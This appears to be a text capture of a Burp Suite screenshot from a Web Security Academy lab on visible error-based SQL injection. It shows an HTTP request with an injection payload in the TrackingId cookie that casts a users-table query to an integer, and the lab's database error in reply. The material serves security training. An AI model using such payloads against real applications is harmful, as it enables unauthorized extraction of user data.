 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a39001603f654a180a1442600c90089.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS int)--; session=
Yr2H8Qj4lXvfUrFii8jOJy2627OLT9pB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression